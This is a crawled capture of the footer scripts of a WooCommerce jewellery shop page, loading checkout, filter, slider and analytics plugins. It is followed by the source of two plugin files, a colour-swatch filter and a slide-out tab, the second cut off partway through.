<script type="text/javascript" src="https://sdk.cashfree.com/js/v3/cashfree.js?ver=4.7.7" id="wc-cashfree-checkout-js-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/cashfree/assets/js/checkout.js?ver=4.7.7" id="wc-cashfree-checkout-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/silveradda.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pdp.gokwik.co/v4/build/gokwik.js" id="gcScript-js"></script>
<script type="text/javascript" id="gcCustomScript-js-extra">
/* <![CDATA[ */
var gc_data = {"ajaxurl":"https:\/\/silveradda.com\/wp-admin\/admin-ajax.php","environment":"production","mid":"194crad35r6f","is_checkout_page":"","is_order_received":"","is_cart_empty":"1","cart_url":"https:\/\/silveradda.com\/cart\/","checkout_url":"https:\/\/silveradda.com\/checkout\/","session_id":null,"overwrite_native_checkout":"1","gokwik_buy_now_enabled":"1","is_international_user":"1","enable_gokwik_checkout_on_side_cart":"1","enable_gokwik_checkout_on_cart_page":"1","replace_woocommerce_native_checkout_with_gokwik":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/gokwik-checkout/assets/js/frontend/gokwik-custom.js?ver=1768881671" id="gcCustomScript-js"></script>
<script type="text/javascript" src="//silveradda.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="//silveradda.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" async id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/silveradda.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/woocommerce.min.js?ver=1.5" id="puca-woocommerce-script-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/skip-link-fix.min.js?ver=1.5" id="puca-skip-link-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/detectmobilebrowser.min.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="puca-script-js-extra">
/* <![CDATA[ */
var puca_settings = {"storage_key":"puca_ea6848d02805543c39fa09877dd226ff","active_theme":"furniture","tbay_header":"v1","cart_position":"popup","ajaxurl":"https:\/\/silveradda.com\/wp-admin\/admin-ajax.php","cancel":"cancel","search":"Search","posts":"{\"product_tag\":\"girlish-silver-necklaces\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order title\",\"order\":\"ASC\",\"meta_query\":[],\"tax_query\":[{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"slug\",\"terms\":[\"exclude-from-search\",\"exclude-from-catalog\"],\"operator\":\"NOT IN\"}}],\"wc_query\":\"product_query\",\"posts_per_page\":25,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_tag\",\"term\":\"girlish-silver-necklaces\"}","view_all":"View All","no_results":"No results found","current_page":"1","max_page":"0","woo_mode":"grid","ajax_single_add_to_cart":"1","ajax_update_quantity":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","enable_ajax_add_to_cart":"1","single_product":"","is_layoutslide":"","quantity_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/functions.min.js?ver=1.5" id="puca-script-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/skins/furniture.min.js?ver=1.5" id="puca-skins-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"167466216\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"silveradda.com\",\"arch_tax_product_tag\":\"girlish-silver-necklaces\",\"arch_results\":\"0\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "167466216", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=3.3.6.2" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.6.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = [];
var woof_ext_filter_titles = {"woof_author":"By author","backorder":"Exclude On backorder","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_sku":"by SKU","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "d18343bf96";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://silveradda.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:1489, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://silveradda.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://silveradda.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://silveradda.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://silveradda.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","backorder","stock","onsales","byrating","woof_sku","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_bangle-size","pa_brand","pa_color","pa_kada-size","pa_percentage","pa_ring-size","pa_weight","woo-feed-brand","fb_product_set","yith_product_brand"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_backorder":"woof_init_onbackorder","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_sku":"woof_init_sku","by_text":"woof_init_text","color":"woof_init_colors","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=0;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.6.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.6.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.6.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.6.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.6.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=3.3.6.2" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/js/by_backorder.js?ver=3.3.6.2" id="woof_by_backorder_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=3.3.6.2" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=3.3.6.2" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_sku/js/by_sku.js?ver=3.3.6.2" id="woof_by_sku_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=3.3.6.2" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/color/js/html_types/color.js?ver=3.3.6.2" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=3.3.6.2" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=3.3.6.2" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=3.3.6.2" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=3.3.6.2" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=3.3.6.2" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=3.3.6.2" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=3.3.6.2" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.6.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="text/javascript" id="side-menu-lite-js-before">
/* <![CDATA[ */
var SideMenuLite_1 = {"element":"side-menu-1","style":{"--sm-z-index":"9999","--sm-offset":"0px","--sm-item-height":"40px","--sm-icon-width":"40px","--sm-icon-size":"24px","--sm-label-size":"24px","--sm-label-font":"inherit","--sm-label-font-style":"normal","--sm-label-font-weight":"normal","--sm-border-width":"0px","--sm-border-color":"#rgba(0,0,0,0.75)","--sm-radius-top":"0px","--sm-radius-bottom":"0px","--sm-button-space":"2px"},"items":[{"--sm-color":null,"--sm-icon-color":null,"--sm-extra-text-color":"#ffffff","--sm-background":null,"--sm-hover-background":null,"--sm-extra-text-width":"270px","--sm-extra-fontsize":"16px"},{"--sm-color":null,"--sm-icon-color":null,"--sm-extra-text-color":"#ffffff","--sm-background":null,"--sm-hover-background":null,"--sm-extra-text-width":"270px","--sm-extra-fontsize":"16px"},{"--sm-color":null,"--sm-icon-color":null,"--sm-extra-text-color":"#ffffff","--sm-background":null,"--sm-hover-background":null,"--sm-extra-text-width":"270px","--sm-extra-fontsize":"16px"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/side-menu-lite/public/assets/js/script.min.js?ver=5.4.3" id="side-menu-lite-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=3.3.6.2" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=3.3.6.2" id="woof-slideout-init-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/silveradda.com\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/silveradda.com\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https:\/\/silveradda.com\/cart\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.16" id="wcpa-front-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'session_id': '', 'blog_id': '167466216', 'store_id': '790e3730-9763-4353-a703-9da46073b3eb', 'ui': '', 'url': 'https://silveradda.com', 'landing_page': '', 'woo_version': '10.0.5', 'wp_version': '6.8.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'INR', 'timezone': '+00:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
			} );

jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'session_id': '', 'blog_id': '167466216', 'store_id': '790e3730-9763-4353-a703-9da46073b3eb', 'ui': '', 'url': 'https://silveradda.com', 'landing_page': '', 'woo_version': '10.0.5', 'wp_version': '6.8.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'INR', 'timezone': '+00:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
			} );
 });
</script>
<script>
window.addEventListener('load',function(){
jQuery('.single_add_to_cart_button').click(function(){
	gtag('event', 'conversion', {'send_to': 'AW-375509635/89GdCMm8k5IDEIOlh7MB'});
});


});
</script>
</body>
</html>



--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/color/js/html_types/color.js?ver=3.3.6.2
body_size: 714
content:
"use strict";
function woof_init_colors() {
    //http://jsfiddle.net/jtbowden/xP2Ns/
    jQuery('.woof_color_term').each(function () {

        var color = jQuery(this).data('color');
        var img = jQuery(this).data('img');

        var bg = '';
        if (img && img.length > 0) {
            bg = 'background: url(' + img + ')';
        } else {
            bg = 'background:' + color + ' !important';
        }

        var span = jQuery('<span style="' + bg + '" class="' + jQuery(this).attr('type') + ' ' + jQuery(this).attr('class') + '" title=""></span>').on('click', woof_color_do_check).mousedown(woof_color_do_down).mouseup(woof_color_do_up);
        if (jQuery(this).is(':checked')) {
            span.addClass('checked');
        }
        jQuery(this).wrap(span).hide();
        jQuery(this).after('<span class="woof_color_checked"></span>');//for checking
    });

    function woof_color_do_check() {
        var is_checked = false;
        var radio=false;
        if(jQuery(this).parents(".woof_list_color").data("type")=="radio"){
            radio=true;
        }
        if(radio){
            var elements=jQuery(this).parents(".woof_list_color").find(".woof_color_term");
            jQuery(elements).removeClass('checked');
            jQuery(elements).children().prop("checked", false);
        }	
	
        if (jQuery(this).hasClass('checked')) {
            jQuery(this).removeClass('checked');
            jQuery(this).children().prop("checked", false);
        } else {
            jQuery(this).addClass('checked');
            jQuery(this).children().prop("checked", true);
            is_checked = true;
        }

        woof_color_process_data(this, is_checked,radio);
    }

    function woof_color_do_down() {
        jQuery(this).addClass('clicked');
    }

    function woof_color_do_up() {
        jQuery(this).removeClass('clicked');
    }
}

function woof_color_process_data(_this, is_checked, radio) {
    var tax = jQuery(_this).find('input[type=checkbox]').data('tax');
    var name = jQuery(_this).find('input[type=checkbox]').attr('name');
    var term_id = jQuery(_this).find('input[type=checkbox]').data('term-id');
    woof_color_direct_search(term_id, name, tax, is_checked, radio);
}

function woof_color_direct_search(term_id, name, tax, is_checked, radio) {

    var values = '';
    var checked = true;
    if (is_checked) {
	if(!radio){
	    if (tax in woof_current_values) {
		woof_current_values[tax] = woof_current_values[tax] + ',' + name;
	    } else {
		woof_current_values[tax] = name;
	    }
	}else{
	    woof_current_values[tax] = name;
	}
        checked = true;
    } else {
	if(!radio){
	    values = woof_current_values[tax];
	    values = values.split(',');
	    var tmp = [];
	    jQuery.each(values, function (index, value) {
		if (value != name) {
		    tmp.push(value);
		}
	    });
	    values = tmp;
	    if (values.length) {
		woof_current_values[tax] = values.join(',');
	    } else {
		delete woof_current_values[tax];
	    }
	}else{
	    delete woof_current_values[tax];
	}
        checked = false;
    }
    jQuery('.woof_color_term_' + term_id).attr('checked', checked);
    woof_ajax_page_num = 1;
    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=3.3.6.2
body_size: 2712
content:
"use strict";
(function ($) {
    $.fn.tabSlideOut = function (callerSettings) {

        /**
         * @param node Element to get the height of.
         * @return string e.g. '123px'
         */
        function heightAsString(node) {
            return parseInt(node.outerHeight() + 1, 10) + 'px';
        }
        /**
         * @param node Element to get the width of.
         * @return string e.g. '123px'
         */
        function widthAsString(node) {
            return parseInt(node.outerWidth() + 1, 10) + 'px';
        }

        /*
         * Get the width of the given border, in pixels.
         * 
         * @param node element
         * @param string edge
         * @returns int
         */
        function borderWidth(element, edge) {
            return parseInt(element.css('border-' + edge + '-width'), 10);
        }

        /**
         * Return the desired height of the panel to maintain both offsets.
         */
        function calculatePanelSize() {
            var available = $(window).height();
            if (edge === 'top' || edge === 'bottom') {
                available = $(window).width();
            }
            return available - parseInt(settings.otherOffset) - parseInt(settings.offset);
        }

        var panel = this;

        /**
         * True if the tab is open.
         * 
         * @returns boolean
         */
        function isOpen() {
            return panel.hasClass('ui-slideouttab-open');
        }

        if (typeof callerSettings == 'string')
        {
            // param is a string, use command mode
            switch (callerSettings)
            {
                case 'open':
                    this.trigger('open');
                    return this;
                case 'close':
                    this.trigger('close');
                    return this;
                case 'isOpen':
                    return isOpen();
                case 'toggle':
                    this.trigger('toggle');
                    return this;
                case 'bounce':
                    this.trigger('bounce');
                    return this;
                default:
                    throw "Invalid tabSlideOut command";
            }
        } else
        {
            // param is an object, it's initialisation mode
            var settings = $.extend({
                tabLocation: 'left', // left, right, top or bottom
                tabHandle: '.handle', // JQuery selector for the tab, can use any JQuery selector
                action: 'click', // action which will open the panel, e.g. 'hover'
                hoverTimeout: 5000, // ms to keep tab open after no longer hovered - only if action = 'hover'
                offset: '200px', // panel dist from top or left (bottom or right if offsetReverse is true)
                offsetReverse: false, // if true, panel is offset from  right or bottom of window instead of left or top
                otherOffset: null, // if set, panel size is also set to maintain this dist from bottom or right of view port (top or left if offsetReverse)
                handleOffset: null, // e.g. '10px'. If null, detects panel border to align handle nicely on edge
                handleOffsetReverse: false, // if true, handle is offset from right or bottom of panel instead of left or top
                bounceDistance: '50px', // how far bounce event will move everything
                bounceTimes: 4, // how many bounces when 'bounce' is called
                bounceSpeed: 300, // time to animate bounces
                tabImage: null, // optional image to show in the tab
                tabImageHeight: null, // optional IE8 and lower only, else autodetected size
                tabImageWidth: null, // optional IE8 and lower only, else autodetected size
                onLoadSlideOut: false, // slide out after DOM load
                clickScreenToClose: true, // close tab when somewhere outside the tab is clicked
                clickScreenToCloseFilters: ['.ui-slideouttab-panel'], // if click target or parents match any of these, click won't close this tab
                onOpen: function () {}, // handler called after opening
                onClose: function () {}, // handler called after closing
                onSlide: function () {}, // handler called after opening or closing
                onBeforeOpen: function () {
                    return true;
                }, // handler called before opening, return false to cancel
                onBeforeClose: function () {
                    return true;
                }, // handler called before closing, return false to cancel
                onBeforeSlide: function () {
                    return true;
                } // handler called before opening or closing, return false to cancel
            }, callerSettings || {});

            var edge = settings.tabLocation;
            var handle = settings.tabHandle = $(settings.tabHandle, panel);

            panel.addClass('ui-slideouttab-panel')
                    .addClass('ui-slideouttab-' + edge);
            if (settings.offsetReverse)
                panel.addClass('ui-slideouttab-panel-reverse');
            handle.addClass('ui-slideouttab-handle'); // need this to find it later
            if (settings.handleOffsetReverse)
                handle.addClass('ui-slideouttab-handle-reverse');
            settings.toggleButton = $(settings.toggleButton);

            // apply an image to the tab if one is defined
            if (settings.tabImage !== null) {
                var imageHeight = 0;
                var imageWidth = 0;
                if (settings.tabImageHeight !== null && settings.tabImageWidth !== null) {
                    imageHeight = settings.tabImageHeight;
                    imageWidth = settings.tabImageWidth;
                } else {
                    var img = new Image();
                    img.src = settings.tabImage;
                    imageHeight = img.naturalHeight;
                    imageWidth = img.naturalWidth;
                }

                handle.addClass('ui-slideouttab-handle-image');
                handle.css({
                    'background': 'url(' + settings.tabImage + ') no-repeat',
                    'width': imageWidth,
                    'height': imageHeight
                });
            }

            // determine whether panel and handle are positioned from top, bottom, left, or right
            if (edge === 'top' || edge === 'bottom') {
                settings.panelOffsetFrom =
                        settings.offsetReverse ? 'right' : 'left';
                settings.handleOffsetFrom =
                        settings.handleOffsetReverse ? 'right' : 'left';
            } else {
                settings.panelOffsetFrom =
                        settings.offsetReverse ? 'bottom' : 'top';
                settings.handleOffsetFrom =
                        settings.handleOffsetReverse ? 'bottom' : 'top';
            }

            /* autodetect the correct offset for the handle using appropriate panel border*/
            if (settings.handleOffset === null) {
                settings.handleOffset = '-' + borderWidth(panel, settings.handleOffsetFrom) + 'px';
            }

            if (edge === 'top' || edge === 'bottom') {
                /* set left or right edges */
                panel.css(settings.panelOffsetFrom, settings.offset);
                handle.css(settings.handleOffsetFrom, settings.handleOffset);

                // possibly drive the panel size
                if (settings.otherOffset !== null) {
                    panel.css('width', calculatePanelSize() + 'px');
                    // install resize handler
                    $(window).resize(function () {
                        panel.css('width', calculatePanelSize() + 'px');
                    });
                }

                if (edge === 'top') {
                    handle.css({'bottom': '-' + heightAsString(handle)});
                } else {
                    handle.css({'top': '-' + heightAsString(handle)});
                }
            } else {
                /* set top or bottom edge */
                panel.css(settings.panelOffsetFrom, settings.offset);
                handle.css(settings.handleOffsetFrom, settings.handleOffset);

                // possibly drive the panel size
                if (settings.otherOffset !== null) {
                    panel.css('height', calculatePanelSize() + 'px');
                    // install resize handler
                    $(window).resize(function () {
                        panel.css('height', calculatePanelSize() + 'px');
                    });
                }

                if (edge === 'left') {
